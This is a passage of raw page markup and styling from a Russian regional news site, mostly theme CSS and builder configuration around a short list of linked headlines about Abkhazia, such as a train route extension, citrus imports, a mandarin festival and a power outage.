(min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-76696","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="436";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="76696" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a><a class="tdb-entry-category" href="https://sochi24.tv/category/sport/" ><span class="tdb-cat-bg"></span>Спорт</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title 